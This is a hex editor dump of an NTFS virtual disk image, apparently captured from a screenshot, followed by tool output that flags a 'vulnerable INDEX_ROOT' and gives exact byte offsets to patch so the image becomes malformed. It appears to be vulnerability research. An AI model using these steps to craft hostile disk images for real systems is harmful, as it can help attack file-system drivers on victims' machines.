 t1.vhd
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Texte Décodé
00267C20 00 00 00 00 00 00 00 00 05 00 00 00 0B 00 00 00 ................
00267C30 02 00 00 00 00 00 00 00 10 00 00 00 60 00 00 00 ............`...
00267C40 00 00 18 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
00267C50 F0 A0 1B 21 59 8E D5 01 F0 A0 1B 21 59 8E D5 01 ð .!YŽÕ.ð .!YŽÕ.
00267C60 F0 A0 1B 21 59 8E D5 01 F0 A0 1B 21 59 8E D5 01 ð .!YŽÕ.ð .!YŽÕ.
00267C70 06 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00267C80 00 00 00 00 01 01 00 00 00 00 00 00 00 00 00 00 ................
00267C90 00 00 00 00 00 00 00 00 30 00 00 00 68 00 00 00 ........0...h...
00267CA0 00 00 00 00 00 00 03 00 50 00 00 00 18 00 01 00 ........P.......
00267CB0 05 00 00 00 00 00 05 00 F0 A0 1B 21 59 8E D5 01 ........ð .!YŽÕ.
00267CC0 F0 A0 1B 21 59 8E D5 01 F0 A0 1B 21 59 8E D5 01 ð .!YŽÕ.ð .!YŽÕ.
00267CD0 F0 A0 1B 21 59 8E D5 01 00 00 00 00 00 00 00 00 ð .!YŽÕ.........
00267CE0 00 00 00 00 00 00 00 00 06 00 00 10 00 00 00 00 ................
00267CF0 07 03 24 00 45 00 78 00 74 00 65 00 6E 00 64 00 ..$.E.x.t.e.n.d.
00267D00 90 00 00 00 E0 01 00 00 00 04 18 00 00 00 04 00 ....à...........
00267D10 C0 01 00 00 20 00 00 00 24 00 49 00 33 00 30 00 À... ...$.I.3.0.
00267D20 30 00 00 00 01 00 00 00 00 10 00 00 01 00 00 00 0...............
00267D30 D0 00 00 00 B0 01 00 00 B0 01 00 00 00 00 00 00 Ð...°...°.......
00267D40 19 00 00 00 00 00 01 00 60 00 4E 00 00 00 00 00 ........`.N.....
00267D50 0B 00 00 00 00 00 0B 00 B2 8C 27 21 59 8E D5 01 ........²Œ'!YŽÕ.
00267D60 B2 8C 27 21 59 8E D5 01 B2 8C 27 21 59 8E D5 01 ²Œ'!YŽÕ.²Œ'!YŽÕ.
00267D70 B2 8C 27 21 59 8E D5 01 00 00 00 00 00 00 00 00 ²Œ'!YŽÕ.........
00267D80 00 00 00 00 00 00 00 00 26 00 00 20 00 00 00 00 ........&.. ....
00267D90 06 00 24 00 4F 00 62 00 6A 00 49 00 64 00 00 00 ..$.O.b.j.I.d...
00267DA0 18 00 00 00 00 00 01 00 60 00 4E 00 00 00 00 00 ........`.N.....
00267DB0 0B 00 00 00 00 00 0B 00 B2 8C 27 21 59 8E D5 01 ........²Œ'!YŽÕ.
00267DC0 B2 8C 27 21 59 8E D5 01 B2 8C 27 21 59 8E D5 01 ²Œ'!YŽÕ.²Œ'!YŽÕ.
00267DD0 B2 8C 27 21 59 8E D5 01 00 00 00 00 00 00 00 00 ²Œ'!YŽÕ.........
00267DE0 00 00 00 00 00 00 00 00 26 00 00 20 00 00 00 00 ........&.. ....
00267DF0 06 00 24 00 51 00 75 00 6F 00 74 00 61 00 02 00 ..$.Q.u.o.t.a...
00267E00 1A 00 00 00 00 00 01 00 68 00 52 00 00 00 00 00 ........h.R.....
00267E10 0B 00 00 00 00 00 0B 00 B2 8C 27 21 59 8E D5 01 ........²Œ'!YŽÕ.
00267E20 B2 8C 27 21 59 8E D5 01 B2 8C 27 21 59 8E D5 01 ²Œ'!YŽÕ.²Œ'!YŽÕ.
00267E30 B2 8C 27 21 59 8E D5 01 00 00 00 00 00 00 00 00 ²Œ'!YŽÕ.........
00267E40 00 00 00 00 00 00 00 00 26 00 00 20 00 00 00 00 ........&.. ....
00267E50 08 00 24 00 52 00 65 00 70 00 61 00 72 00 73 00 ..$.R.e.p.a.r.s.
00267E60 65 00 00 00 00 00 00 00 1B 00 00 00 00 00 01 00 e...............
00267E70 68 00 58 00 00 00 00 00 0B 00 00 00 00 00 0B 00 h.X.............
00267E80 B2 8C 27 21 59 8E D5 01 B2 8C 27 21 59 8E D5 01 ²Œ'!YŽÕ.²Œ'!YŽÕ.
00267E90 B2 8C 27 21 59 8E D5 01 B2 8C 27 21 59 8E D5 01 ²Œ'!YŽÕ.²Œ'!YŽÕ.
00267EA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00267EB0 06 00 00 10 00 00 00 00 0B 00 24 00 52 00 6D 00 ..........$.R.m.
Editeurs spéciaux
Inspecteur de données
Binaire (8bit) 00000000
Int8 aller a: 0
UInt8 aller a: 0
Int16 aller a: 0
UInt16 aller a: 0
Int24 aller a: 0
UInt24 aller a: 0
Int32 aller a: -1342177280
UInt32 aller a: 2952790016
Int64 aller a: -57646075157864775
UInt64 aller a: 126821365579230740
AnsiChar / char8_t
WideChar / char16_t
point code UTF-8 (U+0000)
Single (float32) -4,65661287307739E-
Double (float64) -1,72723649069999E-
OLETIME 30/12/1899
FILETIME Invalide
Date DOS Invalide
Heure DOS 00:00:00
Heure & Date DOS Invalide
heure_t (32 bit) Invalide
heure_t (64 bit) Invalide
Identificateur Global {B0000000-0001-B00
Désassemblage (x86- add [bx+si],al
Désassemblage (x86- add [eax],al
Désassemblage (x86- add [rax],al
Invite de commandes
Type: 30 (AttributeFileName)
Resident: 0
FileName resident attribute data:
NameType: 3
Name: $Extend
Number: 4
Type: 90 (AttributeIndexRoot)
Resident: 0
Name: $I30
Vulnerable INDEX_ROOT found:
BytesPerIndexBlock: 1000
ClustersPerIndexBlock: 1
CollationRule: 1
Type: 30
DirectoryIndex.AllocatedSize: 1b0
DirectoryIndex.EntriesOffset: 10
DirectoryIndex.Flags: 0
DirectoryIndex.IndexBlockLength: 1b0
DirectoryIndex.Entries:
DirectoryIndex.Entries.0
AttributeLength: 4e
Length: 60
Flags: 0
FileReferenceNumber: 19
DirectoryIndex.Entries.1
AttributeLength: 4e
Length: 60
Flags: 0
FileReferenceNumber: 18
DirectoryIndex.Entries.2
AttributeLength: 52
Length: 68
Flags: 0
FileReferenceNumber: 1a
DirectoryIndex.Entries.3
AttributeLength: 58
Length: 68
Flags: 0
FileReferenceNumber: 1b
==== VULN SUMMARY ====
you can patch offset 267d30 from 0x10 to 0xD0
allocated size is 1b0, consumed size is 146 (you may need to lower the allocated size to 150)